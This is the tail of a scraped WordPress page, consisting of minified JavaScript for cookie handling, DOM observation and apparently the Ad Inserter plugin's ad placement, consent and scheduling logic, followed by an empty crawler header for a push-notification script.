d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};ai_insert=function(d,l,v){for(var p=-1!=l.indexOf(":eq")?jQuery(l):document.querySelectorAll(l),t=0,y=p.length;t<y;t++){var b=p[t];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var u=document.createElement("div");u.innerHTML=v;var m=u.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=t+1);m=u.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var k="";"before"==d?k=ai_front.insertion_before:"after"==d?k=ai_front.insertion_after:"prepend"==d?k=ai_front.insertion_prepend:"append"==d?k=ai_front.insertion_append:"replace-content"==d?k=ai_front.insertion_replace_content:"replace-element"==d&&(k=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=k+" "+l+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();k=!0;try{var w=m.createContextualFragment(u.innerHTML)}catch(r){k=!1}"before"==d?k?b.parentNode.insertBefore(w,b):jQuery(u.innerHTML).insertBefore(jQuery(b)):"after"==d?k?b.parentNode.insertBefore(w,b.nextSibling):jQuery(u.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==d?k?b.insertBefore(w,b.firstChild):jQuery(u.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==d?k?b.insertBefore(w,null):jQuery(u.innerHTML).appendTo(jQuery(b)):"replace-content"==d?(b.innerHTML="",k?b.insertBefore(w,null):jQuery(u.innerHTML).appendTo(jQuery(b))):"replace-element"==d&&(k?b.parentNode.insertBefore(w,b):jQuery(u.innerHTML).insertBefore(jQuery(b)),b.parentNode.removeChild(b))}};ai_insert_code=function(d){function l(m,k){return null==m?!1:m.classList?m.classList.contains(k):-1<(" "+m.className+" ").indexOf(" "+k+" ")}function v(m,k){null!=m&&(m.classList?m.classList.add(k):m.className+=" "+k)}function p(m,k){null!=m&&(m.classList?m.classList.remove(k):m.className=m.className.replace(new RegExp("(^|\\b)"+k.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof d){var t=!1;if(l(d,"no-visibility-check")||d.offsetWidth||d.offsetHeight||d.getClientRects().length){t=d.getAttribute("data-code");var y=d.getAttribute("data-insertion"),b=d.getAttribute("data-selector");if(null!=t)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(t)),p(d,"ai-viewports")}else{y=document.createRange();b=!0;try{var u=y.createContextualFragment(b64d(t))}catch(m){b=!1}b?d.parentNode.insertBefore(u,d.nextSibling):jQuery(b64d(t)).insertBefore(jQuery(d.nextSibling));p(d,"ai-viewports")}t=!0}else u=d.previousElementSibling,l(u,"ai-debug-bar")&&l(u,"ai-debug-script")&&(p(u,"ai-debug-script"),v(u,"ai-debug-viewport-invisible")),p(d,"ai-viewports");return t}};ai_insert_list_code=function(d){var l=document.getElementsByClassName(d)[0];if("undefined"!=typeof l){var v=ai_insert_code(l),p=l.closest("div.code-block");if(p){v||p.removeAttribute("data-ai");var t=p.querySelectorAll(".ai-debug-block");p&&t.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}l.classList.remove(d);v&&ai_process_elements()}};ai_insert_viewport_code=function(d){var l=document.getElementsByClassName(d)[0];"undefined"!=typeof l&&(ai_insert_code(l),l.classList.remove(d),ai_process_elements())};ai_insert_code_by_class=function(d){var l=document.getElementsByClassName(d)[0];"undefined"!=typeof l&&(ai_insert_code(l),l.classList.remove(d))};ai_insert_client_code=function(d,l){var v=document.getElementsByClassName(d)[0];if("undefined"!=typeof v){var p=v.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(v.setAttribute("data-code",p.substring(Math.floor(l/19))),ai_insert_code_by_class(d),v.remove())}};ai_process_elements_active=!1;function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0}
var Arrive=function(d,l,v){function p(r,c,e){b.addMethod(c,e,r.unbindEvent);b.addMethod(c,e,r.unbindEventWithSelectorOrCallback);b.addMethod(c,e,r.unbindEventWithSelectorAndCallback)}function t(r){r.arrive=k.bindEvent;p(k,r,"unbindArrive");r.leave=w.bindEvent;p(w,r,"unbindLeave")}if(d.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&r.call(c,e)},addMethod:function(c,e,f){var a=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,a;a=c[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,a){for(var g=0,h;h=c[g];g++)f(h,e,a)&&a.push({callback:e.callback,elem:h}),0<h.childNodes.length&&b.checkChildNodesRecursively(h.childNodes,e,f,a)},mergeArrays:function(c,e){var f={},a;for(a in c)c.hasOwnProperty(a)&&(f[a]=c[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==d||(c=[c]);return c}}}(),u=function(){var r=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(c,e,f,a){c={target:c,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};r.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(c){this._beforeAdding=c};r.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return r}(),m=function(r,c){var e=new u,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var h=g.target;if(h===d.document||h===d)h=document.getElementsByTagName("html")[0];var n=new MutationObserver(function(x){c.call(this,x,g)});var q=r(g.options);n.observe(h,q);g.observer=n;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,h,n){h=b.mergeArrays(a,h);for(var q=b.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,h,n)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(h){for(var n=0;n<g.length;n++)if(this===v||h.target===g[n])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var h=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(n){for(var q=0;q<h.length;q++)if((this===v||n.target===h[q])&&n.callback===g)return!0;return!1}:function(n){for(var q=0;q<h.length;q++)if((this===v||n.target===h[q])&&n.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,h){var n=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<n.length;x++)if((this===v||q.target===n[x])&&q.selector===g&&q.callback===h)return!0;return!1})};return this},k=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===v&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};k=new m(function(f){var a={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var h=g.addedNodes,n=g.target,q=[];null!==h&&0<h.length?b.checkChildNodesRecursively(h,a,r,q):"attributes"===g.type&&r(n,a,q)&&q.push({callback:a.callback,elem:n});b.callCallbacks(q,a)})});var e=k.bindEvent;k.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=c):a=b.mergeArrays(c,a);var h=b.toElementsArray(this);if(a.existing){for(var n=[],q=0;q<h.length;q++)for(var x=h[q].querySelectorAll(f),z=0;z<x.length;z++)n.push({callback:g,elem:x[z]});if(a.onceOnly&&n.length)return g.call(n[0].elem,n[0].elem);setTimeout(b.callCallbacks,1,n)}e.call(this,f,a,g)};return k},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var c={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var h=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,h);b.callCallbacks(h,a)})});var e=w.bindEvent;w.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=c):a=b.mergeArrays(c,a);e.call(this,f,a,g)};return w};l&&t(l.fn);t(HTMLElement.prototype);t(NodeList.prototype);t(HTMLCollection.prototype);t(HTMLDocument.prototype);t(Window.prototype);l={};p(k,l,"unbindAllArrive");p(w,l,"unbindAllLeave");return l}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case"B":l&&(b=!1);break;case"W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,!1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case"B":l&&(b=!1);break;case"W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case"B":w&&(b=!1);break;case"W":w||(b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case"B":v=!v}v||(b=!1);I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",{path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};ai_js_code=true;}
function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://wikiparazit.ru/wp-includes/js/jquery/jquery.js?ver=",function(){b("https://wikiparazit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.17",null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();/*]]>*/</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://wikiparazit.ru/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://media.olmiweb.com/pushJs/x0PT9bl9.js
body_size: 15281
content:
